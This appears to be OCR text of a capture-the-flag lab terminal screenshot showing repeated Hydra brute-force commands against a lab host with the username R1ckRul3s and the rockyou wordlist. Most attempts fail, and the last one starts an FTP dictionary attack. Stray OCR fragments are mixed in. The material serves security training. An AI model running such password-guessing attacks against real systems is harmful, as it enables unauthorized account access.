 Applications Places System Thu 24 Apr, 22:49 AttackBox IP:10.10.96.8
root@ip-10-10-96-8: ~
root@ip-10-10-96-8: ~
File Edit View Search Terminal Help
[ERROR] There is no service "http", most likely you mean one of the many web modules, e.g
. http-get or http-form-post. Read it up!
root@ip-10-10-96-8:~# hydra -l R1ckRul3s -P passlist.txt ftp://10.10.214.251/login.php
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 22:46:14
[ERROR] File for passwords not found: passlist.txt
root@ip-10-10-96-8:~# hydra -l R1ckRul3s -P rockyou.txt http://10.10.214.251/login.php
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 22:47:18
[ERROR] There is no service "http", most likely you mean one of the many web modules, e.g
. http-get or http-form-post. Read it up!
root@ip-10-10-96-8:~# hydra -l R1ckRul3s -P rockyou.txt ftp://10.10.214.251/login.php
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 22:47:25
[ERROR] File for passwords not found: rockyou.txt
root@ip-10-10-96-8:~# hydra -l R1ckRul3s -P /root/Desktop/Tools/wordlists/rockyou.txt ftp
://10.10.214.251/login.php
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 22:49:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398)
, ~896525 tries per task
[DATA] attacking ftp://10.10.214.251:21/login.php
orPentester
s
"rockyou.txt" selected (139.9 MB), Free space: 7.2 GB